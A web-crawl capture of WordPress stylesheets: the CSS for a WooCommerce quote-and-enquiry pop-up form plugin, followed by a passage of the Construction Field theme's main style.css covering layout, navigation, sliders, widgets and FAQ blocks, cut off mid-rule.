content_type: text/css
request_url: https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3
body_size: 350
content:
img.wqoecf_loader {
    position: fixed;
    top: 50%;
    left: 50%;
	z-index: 999999999;
}
.wqoecf-pop-up-box {
	width: 60%;
    margin: 0 auto;
    top: 50%;
    left: 0;
    right: 0;
    position: fixed;
    background-color: #fff;
    z-index: 99999999999;
    transform: translateY(-50%);
    border-radius: 8px;
    box-shadow: 0 0 24px 0 #000;
	margin-bottom: 20px;
}
div.wqoecf-pop-up-box .wpcf7 p.wqoecf_form_title{
    color: #000;
    font-size: 22px;
    text-align: center;
}
.wqoecf-pop-up-box img.wqoecf_close {
    position: absolute;
    right: 10px;
    top: 10px;
    background-color: #fff;
    padding: 3px;
    max-width: 20px;
	cursor: pointer;
}
.wqoecf-pop-up-box div.wpcf7 {
	width: 80%;
    padding: 15px;
    margin: auto;
}
.wqoecf-pop-up-box div.wpcf7>form>p {
    margin-bottom: 5px;
	position: relative;
}
.wqoecf-pop-up-box div.wpcf7>form>p label {
    font-size: 14px;
    color: #5a5a5a;
	font-weight: normal;
}

.wqoecf-pop-up-box div.wpcf7>form>p textarea {
    max-height: 150px;
	resize: none;
}
.wqoecf-pop-up-box div.wpcf7>form>p input,
.wqoecf-pop-up-box div.wpcf7>form>p textarea{
    padding: 5px 0;
    font-size: 14px;
    border: 0;
    background-color: #fff;
    border-bottom: 1px solid #5a5a5a !important;
    outline: none;
    border-radius: 0;
    width: 100%;
    margin-bottom: 10px;
	transition: all ease 0.2s;
}
.wqoecf-pop-up-box div.wpcf7>form>p input[type="submit"] {
	padding: 12px;
    background-color: #289dcc !important;
    font-weight: bold;
    font-size: 16px;
    border: 0;
    width: auto;
    color: #fff !important;
    margin: auto;
    display: table;
}
.wqoecf-pop-up-box div.wpcf7>form>p input:focus, .wqoecf-pop-up-box div.wpcf7>form>p textarea:focus {
	border-width: 2px;
    border-bottom-color: #289dcc;
}
.woocommerce a.wqoecf_enquiry_button{
	background-color: #289dcc;
    color: #fff !important;
	white-space: nowrap;
	padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    display: inline-block;
	box-shadow: none;
}
.woocommerce a.wqoecf_shop_page
{
	display: table;
    margin: 5px auto;
}
.woocommerce a.wqoecf_enquiry_button:hover {
    box-shadow: none;
}
.wqoecf-pop-up-box div.wpcf7>form>p span.ajax-loader {
    position: absolute;
    text-align: center;
    margin: auto;
    left: 101%;
    top: 50%;
    transform: translateY(-100%);
}
.wqoecf-pop-up-box div.wpcf7>form .wpcf7-response-output {
    margin: 0;
}
.wqoecf-pop-up-box div.wpcf7>form>p input.wpcf7-not-valid {
    border-color: #f00;
}
a.wqoecf_enquiry_button:before {
    content: '';
    width: 20px;
    height: 15px;
    background-image: url(../images/mail.png);
	background-repeat: no-repeat;
    display: inline-block;
    margin-right: 5px;
	vertical-align: middle;
}
@media (max-width:767px){
	.wqoecf-pop-up-box div.wpcf7{
		width: 95%;
	}
}
@media (max-width:991px){
	.wqoecf-pop-up-box{
		width:90%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659
body_size: 11789
content:
/*Theme Name: Construction FieldTheme URI: https://www.acmethemes.com/themes/construction-field/Author: acmethemesAuthor URI: https://www.acmethemes.com/Description: Construction Field is a WordPress theme special design for Construction Agency, Relate State Agency, Architecture house and overall construction and real estate sites.  For a construction company, it's very important to showcase services in a very pleasant and distinct way to let their current clients be updated and attract more valuable customers. This WordPress theme serves that purpose. Construction Field included important features for presenting online presence of any company beautifully.  Its a fully responsive, multi-purpose theme and SEO friendly theme. It has a highly customized option and advanced widgets which lets the user design the whole look of the site without touching code. Having noted features such as About Section, Service Section, Gallery Section, Blog/News Section, Social Media Integration, Theme Options, Testimonial, FAQ/Accordion, Layout/Design Controls and many others makes it more advanced. Demo: http://demo.acmethemes.com/construction-field Support: https://www.acmethemes.com/supports/Version: 2.0.1License: GNU General Public License v2 or laterLicense URI: http://www.gnu.org/licenses/gpl-2.0.htmlText Domain: construction-fieldTags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, portfolio, education, rtl-language-support*//*-------------------------------------------------------------->>> TABLE OF CONTENTS:----------------------------------------------------------------# Normalize# Typography# Elements# Forms# Navigation	## Links	## Menus# Accessibility# Alignments# Clearings# Widgets# Content    ## Posts and pages	## Post Formats	## Comments# Infinite scroll# Media	## Captions	## Galleries#Custom CSS/*--------------------------------------------------------------# Normalize--------------------------------------------------------------*/@import url("inc/style.min.css"); html {	font-family: sans-serif;	box-sizing: border-box;	-webkit-text-size-adjust: 100%;}body{	margin : 0;	-ms-word-wrap: break-word;	word-wrap: break-word;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{	display : block}audio,canvas,progress,video{	display : inline-block;	vertical-align : baseline}audio:not([controls]){	display : none;	height : 0}[hidden],template{	display : none}a{	background : transparent;	color:#aaa ;}a:hover,a:active,a:focus {	outline: 0;	background : transparent;	text-decoration: none;}abbr[title]{	border-bottom : 1px dotted}b,strong {	font-weight: bold;}dfn{	font-style : italic}mark,ins{	color: #3a3a3a;}small{	font-size : 80%}sub,sup{	font-size : 75%;	line-height : 0;	position : relative;	vertical-align : baseline;}sup{	top : -0.5em}sub{	bottom : -0.25em}img{	border : 0;	max-width : 100%;	height : auto;}svg:not(:root){	overflow : hidden}hr{	-moz-box-sizing : content-box;	box-sizing : content-box;	height : 0;}pre{	overflow:auto;}code,kbd,pre,samp{	font-family : monospace, monospace;	font-size : 1em;}button,input,optgroup,select,textarea {	color: inherit;	font: inherit;	margin: 0;	font-size: 16px;	font-size: 1.5rem;	line-height: 1.5;}button {	overflow: visible;}button,select {	text-transform: none;}select {	background: #ffffff;	border: 1px solid #cccccc;	max-width: 100%;	padding: 8px 15px;}button,html input[type="button"],input[type="reset"],input[type="submit"]{	-webkit-appearance : button;	cursor : pointer;}button[disabled],html input[disabled]{	cursor : default}button::-moz-focus-inner,input::-moz-focus-inner{	border : 0;	padding : 0}input{	line-height:normal;	max-width: 100%;	padding: 7px;}input[type="checkbox"],input[type="radio"] {	box-sizing: border-box;	padding: 0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {	height: auto;}input[type="search"]{	-webkit-appearance:textfield;	-moz-box-sizing:content-box;	-webkit-box-sizing:content-box;	box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{	-webkit-appearance:none}fieldset{	border:1px solid #c0c0c0;	margin:0 2px;	padding:0.35em 0.625em 0.75em}legend{	border:0;padding:0}textarea{	overflow:auto}optgroup{	font-weight:bold}table {	margin: 0 0 1.5em;	width: 100%;	table-layout: fixed;}td, th {	border: 1px solid #ddd;	padding: 10px;}/*--------------------------------------------------------------# Typography--------------------------------------------------------------*/body {	font-family: 'Poppins', sans-serif;	font-size: 14px;	font-weight: 400;	color: #666;	line-height: 24px;}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a,.main-navigation a,.slider-content .banner-title,.site-title,.site-title a{	font-weight: 700;	color: #3a3a3a;}h1{	font-size: 36px;}h2{	font-size: 28px;}h3{	font-size: 20px;	font-weight: 500;}h4{	font-size: 16px;}h5{	font-size: 14px;}h6{	font-size: 12px;}ul,ol {	margin: 0 0 1.5em 3em;}ul {	list-style: disc;}ol {	list-style: decimal;}dt {	font-weight: bold;}dd {	margin: 0 1.5em 1.5em;}blockquote:before,blockquote:after,q:before,q:after {	content: "";}blockquote,q {	quotes: "" "";}address {	margin: 0 0 1.5em;}.entry-meta i.fa,.entry-footer i.fa{	margin-right: 5px;	font-size: 13px;}/*--------------------------------------------------------------# Navigation--------------------------------------------------------------*/.navbar {	background: #fff;	margin:0;	padding: 20px 0;	-webkit-transition: all 0.5s ease 0s;	-moz-transition: all 0.5s ease 0s;	-o-transition: all 0.5s ease 0s;	-ms-transition: all 0.5s ease 0s;}.navbar .navbar-toggle {	background-color: #3a3a3a;	color: #ffffff;	font-size: 22px;	border-radius: 4px;	margin-bottom: 3px;	margin-top: 3px;	outline: medium none;	transition: all 0.2s ease-out 0s;	padding: 2px 10px;}.navbar .navbar-toggle .icon-bar {	background-color: #3a3a3a;}.navbar-nav > li{	float: none;}.nav > li > a:focus {	background-color: transparent;}/*sticky*/.at-sticky {	width: 100%;	position: fixed;	left: 0;	top: 0;	z-index: 999;	border-bottom: 1px solid #e6e6e6;	-webkit-animation: navigationFlipIn 0.5s;	animation: navigationFlipIn 0.5s;	margin-top: 0!important;	background: #fff;}@-webkit-keyframes navigationFlipIn {	from {		top: -100px;	}	to {		to: 0;	}}@keyframes navigationFlipIn {	from {		top: -100px;	}	to {		top: 0;	}}@media (min-width: 768px){	.alternative-info-menu .navbar-header {		max-width: 25%;	}	.alternative-info-menu .at-beside-navbar-header {		width: 75%;		float: right;	}}@media (min-width: 768px){	.admin-bar .at-sticky{		top: 32px;	}}/*main-navigation*/.main-navigation{	z-index: 99;	float: right;}.alternative-info-menu .alternative-info-menu-navigation-wrap {	margin-top: 15px;	margin-bottom: 15px;}.alternative-info-menu .main-navigation{	float: left;}.main-navigation ul {	list-style: none;	margin: 0;	padding-left: 0;}.main-navigation li {	display: inline-block;	position: relative;}.main-navigation a {	color: #666;	display: block;	padding: 10px 15px;	text-decoration: none;	font-size: 17px;    font-weight: 400;    transition: all 0.5s ease 0s;	-webkit-transition: all 0.5s ease 0s;	-moz-transition: all 0.5s ease 0s;	-o-transition: all 0.5s ease 0s;	-ms-transition: all 0.5s ease 0s;}.alternative-info-menu .main-navigation > ul > li:first-child a{	padding: 0;}/*menu options*/.at-navbar .featured-button {	float: right;	padding: 10px 15px;	margin-top: 7px;}.navbar .search-wrap {	float: right;	position: relative;}.navbar .search-wrap .search-icon:hover,.navbar .cart-wrap .acme-cart-views a{	color: #2196f3;}.navbar .search-wrap .search-icon {	cursor: pointer;	color: #aaa;	font-size: 21px;}.navbar .search-wrap .search-icon i{	line-height: 30px;	padding-bottom: 15px;	padding-top: 11px;}.navbar .search-wrap .search-block {	opacity: 0;	visibility: hidden;	position: absolute;	width: 300px;	right: 0;	top: 50%;	background-color: #fff;	box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);	padding: 15px;	margin: 0;	-webkit-transition: all 0.5s ease;	-moz-transition: all 0.5s ease;	transition: all 0.5s ease;}.navbar .search-wrap .search-block.active {	opacity: 1;	visibility: visible;	top: 100%;	z-index: 99;}.navbar .cart-wrap {	float: right;	position: relative;}.navbar .cart-wrap .acme-cart-views {	font-size: 21px;	padding: 2px 4px;}.navbar .cart-wrap .widget li{	border: none;}.navbar .cart-wrap .acme-cart-views a {	color: #aaa;	position: relative;	padding-right: 25px;}.navbar .cart-wrap .acme-cart-views a i{	padding-bottom: 15px;	padding-top: 15px;}.navbar .cart-wrap .acme-cart-views a span {	background-color: #2196f3;	border-radius: 100%;	font-size: 12px;	left: 18px;	padding: 1px 8px;	position: absolute;	top: -8px;	color: #fff;}.navbar .cart-wrap .widget_shopping_cart {	opacity: 0;	visibility: hidden;	position: absolute;	right: 0;	top: 50%;	min-width: 260px;	box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);	background-color: #fff;	padding: 15px;	-webkit-transition: all 0.5s ease;	-moz-transition: all 0.5s ease;	transition: all 0.5s ease;	z-index: 99;}.navbar .cart-wrap:hover .widget_shopping_cart {	opacity: 1;	visibility: visible;	top: 100%;	z-index: 99;}.navbar .cart-wrap .widget_shopping_cart ul {	margin: 0;}.navbar .cart-wrap .widget_shopping_cart ul li {	text-align: center;}.responsive-only{	display: none;}.desktop-only{	display: block;}@media (max-width: 1023px) {	.responsive-only{		display: block;		margin-right: 20px;	}	.desktop-only{		display: none;	}}/*submenu*/.navbar-nav > li.menu-item-has-children > a::after {	color: #000;	content: "\f107";	font-family: FontAwesome;	font-size: 14px;	margin-left: 7px;}.main-navigation ul ul {	float: left;	position: absolute;	left: -999em;	z-index: 99999;	background: #fff;	text-align: left;    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);}.main-navigation ul ul ul {	top: 0;}.main-navigation ul ul a {	font-size: 14px;	padding: 12px 18px;	width: 200px;}.main-navigation li:hover > a {	background: transparent;}.main-navigation ul li:hover > ul {	left: auto;}.main-navigation ul ul li:hover > ul {	left: 100%;}@media screen and (max-width: 1024px) {	.navbar  .container > .navbar-collapse,	.navbar  .container > .navbar-header{		margin: 0;	}	.main-navigation{		float: none;		background: #fff;		box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.133);	}	.navbar{		margin-bottom: 0;	}	.main-navigation li {		float: none;		display: block;		border-top: 1px solid #999;        width: 100%;	}	.main-navigation.toggled .nav-menu {		background: none repeat scroll 0 0 #000;	}	.main-navigation ul ul {		display: block;		float: none;		position: static;		text-align: left;		box-shadow: none;	}	.main-navigation ul ul li{		padding-left: 25px;	}	.main-navigation ul ul li a {		display: block;		width: auto;	}	.main-navigation ul ul a:hover {		background: rgba(0, 0, 0, 0);	}	.main-navigation a {		padding: 6px 10px;		font-size: 13px;	}	.at-beside-navbar-header,	.navbar-nav{		width: 100%!important;		float: none!important;	}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation {	margin: 28px 0;	overflow: hidden;}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous {	float: left;	width: 50%;}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next {	float: right;	text-align: right;	width: 50%;}.post-navigation a,.posts-navigation a {	border: 2px solid #fbfbfb;	padding: 6px 20px;	background: #fff;	display: block;}/*--------------------------------------------------------------# Accessibility--------------------------------------------------------------*//* Text meant only for screen readers. */.screen-reader-text {	clip: rect(1px, 1px, 1px, 1px);	position: absolute !important;	height: 1px;	width: 1px;	overflow: hidden;}.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	display: block;	font-size: 14px;	font-weight: bold;	height: auto;	left: 5px;	line-height: normal;	padding: 15px 23px 14px;	text-decoration: none;	top: 5px;	width: auto;	z-index: 100000; /* Above WP toolbar. */}/*--------------------------------------------------------------# Alignments--------------------------------------------------------------*/.alignleft {	display: inline;	float: left;	margin-right: 1.5em;}.alignright {	display: inline;	float: right;	margin-left: 1.5em;}.aligncenter {	clear: both;	display: block;	margin-left: auto;	margin-right: auto;}/*--------------------------------------------------------------# Clearings--------------------------------------------------------------*/.clear{	clear:both;}.clearfix:after, .clearfix:before{ display:table; content:""}.clearfix:after{ clear:both}.clearfix{*zoom:1} *{box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}/*--------------------------------------------------------------# Widgets--------------------------------------------------------------*/.widget ul,.widget ol{	margin: 0;	padding: 0;}/* Search widget. */.widget_search .search-submit {	display: none;}.widget_search{	position: relative;	width: 100%;}.at-subtitle {	text-align: center;	margin-bottom: 45px;}/*** CALENDER ***/.calendar_wrap #wp-calendar {	width: 100%;}.calendar_wrap #wp-calendar caption {	font-size: 13px;	font-weight: 700;	padding: 15px 0;	text-align: center;	text-transform: uppercase;}.calendar_wrap table,.calendar_wrap th,.calendar_wrap td,.calendar_wrap tr {	border: 1px solid rgba(0, 0, 0, 0.03);	border-collapse: collapse;	padding: 3px;}.calendar_wrap #wp-calendar th,.calendar_wrap #wp-calendar td {	border: 1px solid rgba(0, 0, 0, 0.03);	text-align: center;}.calendar_wrap th {	background: rgba(0, 0, 0, 0.03);	line-height: 20px;	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);}.calendar_wrap #wp-calendar #today,.calendar_wrap #wp-calendar #today a {	color: #ffffff;}/*--------------------------------------------------------------# Content--------------------------------------------------------------*/.inner-main-title {	position: relative;	width: 100%;	background-size: cover;	background-color: #2D2D2D;	overflow: hidden;}.inner-main-title .entry-header {	position: absolute;	width: 100%;	bottom: 9%;}.inner-main-title .entry-title,.inner-main-title .page-title{	color: #ffffff;	font-size: 28px;	font-weight: 700;	margin-top: 0;}.inner-main-title > img{	width: 100%;}/*--------------------------------------------------------------## Posts and pages--------------------------------------------------------------*/article.sticky {	display: block;}.hentry {	margin: 0 0 1.5em;}.updated:not(.published) {	display: none;}.single .byline,.group-blog .byline {	display: inline;}.page-content,.entry-content,.entry-summary {	margin: 1.5em 0 0;}.page-links {	clear: both;	margin: 0 0 1.5em;}/*--------------------------------------------------------------## Post Formats--------------------------------------------------------------*/.blog .format-status .entry-title,.archive .format-status .entry-title {	display: none;}.blog .format-aside .entry-title,.archive .format-aside .entry-title {	display: none;}/*--------------------------------------------------------------## Comments--------------------------------------------------------------*/.comment-reply-title,.comments-title{	border-bottom: 1px solid #e6e6e6;	font-size: 16px;	font-weight: 500;	line-height: 48px;	margin-bottom: 15px;	position: relative;}.comment-form input {	border: 1px solid #e6e6e6;	color: #b8b8b8;	font-size: 14px;	padding: 10px;}.comment-form-author input,.comment-form-email input{	float:left;	margin: 0 0 16px;	width:77%;}.comment-form-author input{	margin: 0 29px 16px 0;}.comment-form-url input{	clear:both;	width:77%;}.comment-form textarea{	width:77%;	display: block;	border: 1px solid #e6e6e6;	resize:none;	font-size: 14px;	padding: 10px;}.comment-form .form-submit input{	color: #ffffff;	font-size: 13px;	font-weight: 700;	text-align: center;	line-height: 26px;	padding:4px 10px;	width:auto;	transition:all 0.3s ease-in-out 0s;	-webkit-transition:all 0.3s ease-in-out 0s;	-moz-transition:all 0.3s ease-in-out 0s;}.comment-list{	margin: 0 0 20px 0;	font-size: 13px;	list-style-type: none;}.comment-list li.comment{	list-style-type: none;	clear: both;}.comment-list li.comment .comment-body {	border :1px solid #e5e5e5;	margin: 0 0 20px;	background-color: #fff;	border-radius: 4px;	padding: 30px;	position: relative;}.comment-author img {	float: left;	margin: 0 20px 0 0;	border-radius: 50%;}.comment-list .fn {	font-size: 16px;	font-style: normal;	font-weight: 700;	color: #000;}.comment-list .fa.fa-clock-o {	font-size: 14px;	margin-right: 3px;}.bypostauthor {	display: block;}@media screen and (max-width:679px){	.comment-form input,	.comment-form-url input,	.comment-form textarea{		width: 100%;	}}/*--------------------------------------------------------------# Infinite scroll--------------------------------------------------------------*//* Globally hidden elements when Infinite Scroll is supported and in use. */.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */	display: none;}/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */.infinity-end.neverending .site-footer {	display: block;}/*--------------------------------------------------------------# Media--------------------------------------------------------------*/.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley {	border: none;	margin-bottom: 0;	margin-top: 0;	padding: 0;}/* Make sure embeds and iframes fit their containers. */embed,iframe,object {	max-width: 100%;}/*--------------------------------------------------------------## Captions--------------------------------------------------------------*/.wp-caption {	margin-bottom: 1.5em;	max-width: 100%;}.wp-caption img[class*="wp-image-"] {	display: block;	margin: 0 auto;}.wp-caption-text {	text-align: center;}.wp-caption .wp-caption-text {	margin: 0.8075em 0;}/*--------------------------------------------------------------## Galleries--------------------------------------------------------------*/.gallery {	margin-bottom: 1.5em;}.gallery-item {	display: inline-block;	text-align: center;	vertical-align: top;	width: 100%;	padding: 2px;}.gallery-columns-2 .gallery-item {	max-width: 50%;}.gallery-columns-3 .gallery-item {	max-width: 33.33%;}.gallery-columns-4 .gallery-item {	max-width: 25%;}.gallery-columns-5 .gallery-item {	max-width: 20%;}.gallery-columns-6 .gallery-item {	max-width: 16.66%;}.gallery-columns-7 .gallery-item {	max-width: 14.28%;}.gallery-columns-8 .gallery-item {	max-width: 12.5%;}.gallery-columns-9 .gallery-item {	max-width: 11.11%;}.gallery-caption {	display: block;}/*------------------------------------------------------*\    #Custom CSS\*--------------------------------------------------------*//*--------------------------------------------------------------# Global CSS--------------------------------------------------------------*//*used in header and footer nav*/.at-first-level-nav ul{	margin: 0;	padding: 0;}.at-first-level-nav ul li {	display: inline-block;	list-style: outside none none;	margin: 0 10px;}.at-display-inline-block{	display: inline-block;}/*--------------------------------------------------------------# Top Header--------------------------------------------------------------*/.top-header{	padding: 5px 0;	color: #fff!important;	font-size: 13px;}.top-header a,.top-header p{	color: #fff!important;	font-size: 13px;	display: inline-block;	line-height: 32px;	transition-duration: 0.3s;}.top-header a:hover{	opacity: 0.9;}.top-header .text-right >:first-child,.top-header .text-left >:first-child{	margin-right: 15px;}/*custom ticker*/.news-notice-content .news-content{	display: none;}.news-notice-content .news-content:first-child{	display: block;}.top-header .socials{	margin: 0;	display: inline-block;}@media only screen and (max-width: 767px) {	.top-header .text-right,	.top-header .text-left {		text-align: center;	}}/*-----------------*\    #Feature\*-----------------*//*basic info*/.info-icon-box-wrapper{	width: 100%;}.info-icon-box-wrapper .info-icon-box{	border-right: 1px solid rgba(255,2255,255,.5);	padding-left: 30px;}.info-icon-box-wrapper .info-icon-box:last-child{	border-right: none;}.info-icon-box{	opacity: 1;	padding: 10px 0;	position: relative;}.alternative-info-menu .info-icon-box{	padding: 0;}.info-icon-box .info-icon {    margin-left: 15px;    position: absolute;    top: 50%;    transform: translateY(-50%);}.info-icon-box .info-icon .fa {    font-size: 24px;}.info-icon-details{    margin-left: 50px;}.info-icon-details .icon-title {    font-size: 14px;    margin: 0;	color: #fff;	font-weight: 400;}.alternative-info-menu .info-icon-details .icon-title{	color: #000;}.info-icon-details .icon-desc {	font-size: 12px;}.image-slider-wrapper > .at-absolute-feature-icon {	position: absolute;	bottom: 0;	z-index: 100;	opacity: 0.8;	left: 0;	right: 0;}/*site title*/.site-title,.site-title a{	font-size: 20px;    line-height: 30px;	margin: 0;    text-transform: uppercase;}.site-description,.site-description a{	margin: 0;}/*slider*/.featured-slider{    display: none;}.image-slider-wrapper{	display: block;	position: relative;	overflow: hidden;}.slick-slide{    position: relative;}.slick-slide:focus{	outline: none!important;}.image-slider-wrapper .slider-content {    color: #fff;    padding: 0;    position: absolute;    top: 50%;    transform: translateY(-50%);    width: 100%;    font-size: 20px;}.image-slider-wrapper .banner-title {	color: #fff;	font-size: 42px;	font-weight: 600;	line-height: 1.2;	text-transform: uppercase;	text-shadow: 0 1px 2px #333;}.slider-content.text-center .image-slider-caption{	width: 70%;	margin: 0 auto 30px;}.image-slider-caption{	margin-bottom: 30px;}.image-slider-wrapper .slick-slide .slider-content .container {    display: none;}.image-slider-wrapper .slick-slide.slick-active .slider-content .container{    display: block;}.image-slider-wrapper .slider-content p,.image-slider-wrapper .slider-content {	text-shadow: 0 1px 1px #333;	font-weight: 300;}.image-slider-wrapper .slider-content .btn-primary{	margin: 10px 0;	text-shadow: 0 1px 1px #333;}.slick-arrow {	position: absolute;	top: 50%;	z-index: 9;	opacity: 0.7;    cursor: pointer;}.slick-arrow.prev {	left: 0;}.slick-arrow.next   {	right: 0;}i.slick-arrow{	color : #fff;	font-size: 36px;	height: 60px;	line-height: 60px;	width: 35px;	text-align: center;}/*background/default slider*/.image-slider-wrapper .slick-list,.image-slider-wrapper .slick-track{    height: 85vh !important;    left: 0;    position: relative;    right: 0;    top: 0;    width: 100%;}/*Image slider Responsive*/.image-slider-wrapper.responsive-img img{	width: 100%;}.image-slider-wrapper.responsive-img,.image-slider-wrapper.responsive-img .slick-list,.image-slider-wrapper.responsive-img .slick-track{	height: auto!important;}/*extra small device*/@media (max-width: 1230px) {	.image-slider-wrapper .banner-title {		font-size: 32px;	}}@media screen and (max-width:991.49px){	.image-slider-wrapper > .info-icon-box-wrapper {		position: relative;	}}@media screen and (max-width:679px){	.image-slider-wrapper .slider-content .image-slider-caption{		display: none;	}	.image-slider-wrapper .banner-title {		font-size: 24px;	}	.image-slider-caption{		width: 90%;	}}/*button style*/.at-btn-wrap {	text-align: center;}.btn {	border-radius: 4px;	font-size: 14px;	padding: 9px 14px;}.at-btn-wrap .btn,.slider-content .btn {	font-size: 16px;	padding: 10px 18px;}.comment-form .form-submit input,.btn-primary {	color: #ffffff;	-moz-osx-font-smoothing: grayscale;	backface-visibility: hidden;	box-shadow: 0 0 1px rgba(0, 0, 0, 0);	display: inline-block;	position: relative;	transform: translateZ(0px);	transition-duration: 0.3s;	transition-property: color;	vertical-align: middle;	border: none;	transition: all 0.2s ease-in-out 0s;	-webkit-transition:all 0.2s ease-in-out 0s;	-moz-transition:all 0.2s ease-in-out 0s;}.comment-form .form-submit input{	color: #ffffff;	-moz-osx-font-smoothing: grayscale;	backface-visibility: hidden;	box-shadow: 0 0 1px rgba(0, 0, 0, 0);	display: inline-block;	position: relative;	transform: translateZ(0px);	transition-duration: 0.3s;	transition-property: color;	vertical-align: middle;}.comment-form .form-submit input:hover,.btn-primary:hover,.btn-primary:focus,.btn-primary:active {	color: #fff;}.comment-form .form-submit input:hover::before,.btn-primary:hover::before,.btn-primary:focus::before,.btn-primary:active::before {	transform: scaleX(1);}.icons{	width: 100%;}.btn-primary.btn-reverse{	background-color: transparent;	color:#fff;	border:1px solid #fff;}.btn-primary.btn-reverse:hover {	background: rgba(255,0,0,0.2);}.more-link{	display: table;	margin-top: 20px;}a.more-link::after {	content: "\f101";	display: inline-block;	margin-left: 8px;	font-family: FontAwesome;	font-size: 12px;	line-height: 1;}/*common custom widget*//*prev next*/.at-action-wrapper{	display: inline-block;	float: right;	position: relative;	width: 100px;}.at-action-wrapper i.slick-arrow {	height: 35px;	line-height: 30px;}.at-action-wrapper a.all-link{	text-transform: none;	font-size: 16px;}.at-action-wrapper i {	font-size: 20px;	color: #aaa;	cursor: pointer;}.at-action-wrapper .slick-arrow {	border: 1px solid #ddd;	padding: 2px 10px;}.at-action-wrapper .slick-arrow.prev {	margin-right: 10px;	margin-left: 20px;}/*slick padding*/.featured-entries-col{	overflow: hidden;}.featured-entries-col.column,.featured-entries-col  .slick-list {	margin: -10px;}.featured-entries-col .single-list {	padding: 10px;}/*widget*/.at-widgets{	padding: 40px 0;	overflow: hidden;}.at-widgets .entry-header-title {	margin-bottom: 10px;}.at-widget-title-wrapper {	margin-bottom: 50px;}.at-widget-title-wrapper .at-subtitle{	width: 60%;	margin: 0 auto;	font-weight: 300;	font-size: 16px;}.at-widget-title-wrapper .widget-title{	margin-bottom: 10px;}.at-widget-title-wrapper .widget-title span,.at-widget-title-wrapper .at-subtitle{	margin-bottom: 0;}.widget-title {	font-size: 28px;	margin-bottom: 45px;	text-align: center;}.widget-title span{	display: block;	margin-bottom: 20px;}.widget-title::after {	content: "";	display: block;	position: absolute;	height: 2.5px;	width: 50px;	left: 50%;	margin-left: -30px;}.related-posts .widget-title,.secondary-sidebar .widget-title,.footer-columns .widget-title {	font-size: 19px;	font-weight: 500;	margin-bottom: 20px;	position: relative;	text-align: left;	padding: 10px 0;}.related-posts .widget-title span,.secondary-sidebar .widget-title span,.footer-columns .widget-title span {	margin-bottom: auto;}.related-posts .widget-title::after,.secondary-sidebar .widget-title::after,.footer-columns .widget-title::after {	margin-left: auto;	left: 0;	bottom: -1px;}.at-widgets .widget-title{	margin-top: 0;}.at-gray-bg{    background: #f9f9f9;}@media only screen and (max-width: 991px) {	.at-widgets{		padding: 20px 0;	}    .at-equal-margin{        margin: 10px 0;    }	.at-widgets .row > div {		margin-bottom: 0px;	}	.at-widgets .row > div:last-child{		margin-bottom: 0;	}	.at-widget-title-wrapper .at-subtitle{		width: 90%;	}}/*sidebar and footer fixed custom widgets*/.at-view-all-widget .banner-btn{	margin-top: 50px;}.at-fixed-width .at-widgets{	padding: 0;}.at-fixed-width .at-widgets .container,.at-fixed-width .at-widgets .container .row > div,.entry-content .at-widgets .container{	width: 100%;	margin: 0;	padding: 0;}.at-fixed-width .team-item{	margin: 20px 0;}/*about*/.acme-abouts .column .single-item .icon{	float: left;}.acme-abouts .column .single-item .icon i{	float: left;	width: 80px;	height: 80px;	border: 1px solid;	text-align: center;	line-height: 80px;	font-size: 28px;}.acme-abouts .column .single-item .title{	padding-left: 100px;}.acme-abouts .column .single-item .content{	padding-left: 100px;}/*faq*/.accordion-title,.accordion-title a{	font-weight: 400;}.accordion-title {	border: 1px solid #ddd;	padding: 15px;	font-weight: 400;}.accordion-details{	border: 1px solid #ddd;	display: none;	padding: 15px;}.accordion-content .accordion-item:first-child .accordion-details{	display: block;}.accordion-icon{	margin-right: 0;	float: right;	font-weight: 300;	font-size: 14px;	line-height: 24px;	color: #999;}/*schedule*/.schedule-title{	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.schedule-title-wrapper{	padding: 0;	border: 1px solid #e9e9e9;	-webkit-border-radius: 3px;	border-radius: 3px;	background: #fff;}.schedule-title-wrapper .schedule-title a {	font-weight: 400;	color: #868686;	display: block;	text-decoration: none;	padding: 16px 18px;}.schedule-title-wrapper .schedule-title.active > a{	font-weight: 700;}.schedule-title-wrapper .schedule-title a i {	float: right;}.schedule-content-wrapper{	background: #fff;}.schedule-item-content{	display: none;}.schedule-item-content.active{	display: block;}.schedule-item-content .content-wrapper {	padding: 15px 0;}.at-schedule .btn-reverse{	color: #3a3a3a;	border-color: #3a3a3a;	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.at-schedule .btn-reverse:hover{	color: #fff;	border-color: transparent;}.schedule-item-content  .entry-header-title .entry-title{	margin: 0;}/*team*/.team-item{	-webkit-transition: box-shadow 0.5s ease-in-out 0s;	